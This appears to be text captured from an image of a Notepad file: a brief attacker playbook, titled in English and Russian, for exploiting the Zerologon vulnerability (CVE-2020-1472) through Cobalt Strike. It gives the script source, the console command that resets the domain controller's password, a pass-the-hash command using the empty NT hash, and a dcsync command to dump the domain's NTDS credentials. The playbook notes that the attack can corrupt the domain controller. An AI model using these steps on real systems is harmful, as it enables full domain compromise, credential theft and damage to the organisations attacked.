 CVE-2020-1472 Zerologon exploitation in Cobalt Strike (Эксплуатация CVE-2020-1472 Zerologon в Cobalt Strike).txt - Notepad
File Edit Format View Help
CVE-2020-1472 Zerologon exploitation in Cobalt Strike
Download script from
https://github.com/rsmudge/ZeroLogon-BOF
Connect as usual, script address is
ZeroLogon-BOF/dist/zerologon.cna
You should have a new console command - zerologon
Note:
net domain - getting domain name (For example, domain.local)
Start exploit:
zerologon iunderstand domain.local
iunderstand - stop word. We're resetting password exploiting this vulnerability. This exploit can lead to domain controller corruption. USE IT
LAST.
In successful case we'll get:
Success! Use pth .\\%S 31d6cfe0d16ae931b73c59d7e0c089c0 and run dcscync
Do as written. Run
pth .\\%S 31d6cfe0d16ae931b73c59d7e0c089c0
And run
dcsync domain.local
If everything worked properly we'll get NTDS access to NTDS
Ln 21, Col 72 100% Unix (LF) UTF-8